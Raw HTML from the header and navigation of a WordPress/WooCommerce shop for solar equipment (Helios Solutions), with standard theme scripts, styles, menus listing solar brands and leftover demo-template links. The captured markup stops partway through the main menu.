<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2&media=1709045497" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.shophelios-solutions.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2&media=1709045497" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2&media=1709045497" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad1be2878053e81f5ce6b8c9fbdb1de","fragment_name":"wc_fragments_dad1be2878053e81f5ce6b8c9fbdb1de","request_timeout":"15000"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2&media=1709045497" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shophelios-solutions.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shophelios-solutions.net/wp-json/wp/v2/porto_builder/4459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shophelios-solutions.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://www.shophelios-solutions.net/?porto_builder=blog-single" />
<link rel='shortlink' href='https://www.shophelios-solutions.net/?p=4459' />
<link rel="alternate" type="application/json+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2F%3Fporto_builder%3Dblog-single" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2F%3Fporto_builder%3Dblog-single&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- HubSpot WordPress Plugin v11.0.32: embed JS disabled as a portalId has not yet been configured --><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/webfont.js?media=1709045497';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-32x32.png?media=1709045497" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-192x192.png?media=1709045497" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-180x180.png?media=1709045497" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-270x270.png?media=1709045497" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="porto_builder-template-default single single-porto_builder postid-4459 wp-embed-responsive theme-porto woocommerce-no-js login-popup full blog-1 single-builder elementor-default elementor-kit-5789 elementor-page elementor-page-4459">

	<div class="page-wrapper sticky-scroll-up"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>.porto-block-html-top button.mfp-close { transform: translateY(-50%) rotate(45deg); }
@media (min-width: 992px) { #header { border-bottom: 1px solid #e7e7e7; } }
@media (max-width: 991px) {
    #header .custom-mobile-bg {
        background-color: #08c;
    }
}</style><div class="porto-block elementor elementor-2711" data-id="2711"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a1bf773 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bf773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3d0d3" data-id="ba3d0d3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af414d6 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="af414d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8e5ccf3 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="8e5ccf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41d548c w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="41d548c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ff9e2 w-auto elementor-widget elementor-widget-heading" data-id="d9ff9e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-220b14c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220b14c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b57d111" data-id="b57d111" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfb605b d-none d-md-block elementor-widget elementor-widget-heading" data-id="dfb605b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FREE RETURNS. STANDARD SHIPPING ORDERS $99+</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0631b9e ml-auto d-none d-lg-block elementor-widget elementor-widget-porto_hb_menu" data-id="0631b9e" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/my-account/">My Account</a></li>
<li id="nav-menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.shophelios-solutions.net/my-account/">Log In</a></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab321 d-none d-lg-block elementor-widget elementor-widget-porto_hb_divider" data-id="5cab321" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4695be9 ml-0 ml-md-auto ml-lg-0 elementor-widget elementor-widget-porto_hb_switcher" data-id="4695be9" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b38d96c elementor-widget elementor-widget-porto_hb_switcher" data-id="b38d96c" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-497f11d d-none d-md-block elementor-widget elementor-widget-porto_hb_divider" data-id="497f11d" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f7e2f6e ml-auto ml-md-0 elementor-widget elementor-widget-porto_hb_social" data-id="f7e2f6e" data-element_type="widget" data-widget_type="porto_hb_social.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667b2c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-6558e23" data-id="6558e23" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a67f131 elementor-hidden-desktop me-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="a67f131" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-96c8b5d elementor-widget elementor-widget-porto_hb_logo" data-id="96c8b5d" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://www.shophelios-solutions.net/" title="Helios Solutions - One Stop Shop 4 Solar"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="222" height="88" src="//www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png" alt="Helios Solutions" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-1bb04c3" data-id="1bb04c3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2105b3a flex-lg-grow-1 flex-grow-0 pl-0 pl-xl-5  elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="2105b3a" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup search-popup-left ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches">&nbsp;&nbsp;&nbsp;Watches</option>
	<option class="level-0" value="blouse">Blouse</option>
	<option class="level-0" value="dress">Dress</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="headphone-electronics">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-1" value="toys">&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="fashion">Fashion</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;T-Shirts</option>
	<option class="level-1" value="trousers">&nbsp;&nbsp;&nbsp;Trousers</option>
	<option class="level-0" value="uncategorised">Uncategorised</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5bf14 d-none d-lg-block elementor-widget elementor-widget-porto_info_box" data-id="be5bf14" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="tel:+1234567890"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:3px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">CALL US NOW</h3><p >+123 5678 890</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		</div>
				</div>
				<div class="elementor-element elementor-element-b65f357 elementor-widget elementor-widget-porto_hb_myaccount" data-id="b65f357" data-element_type="widget" data-widget_type="porto_hb_myaccount.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/my-account/" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2b16115 elementor-widget elementor-widget-porto_hb_wishlist" data-id="2b16115" data-element_type="widget" data-widget_type="porto_hb_wishlist.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/wishlist/" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-21e5339 elementor-widget elementor-widget-porto_hb_mini_cart" data-id="21e5339" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
					<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-680c044 custom-mobile-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680c044" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2ff0c" data-id="4d2ff0c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e328ce me-auto elementor-widget elementor-widget-porto_hb_menu" data-id="5e328ce" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="nav-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="background-repeat:no-repeat;max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">A-C</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="nav-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="nav-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="nav-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">E-I</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="nav-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="nav-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="nav-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="nav-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="nav-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="nav-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">J-R</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="nav-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="nav-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="nav-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="nav-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="nav-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="nav-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="nav-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="nav-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">S-Z</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="nav-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="nav-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="nav-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="nav-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="nav-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="nav-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="nav-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2023/10/shop2-menu-banner-1.jpg);background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
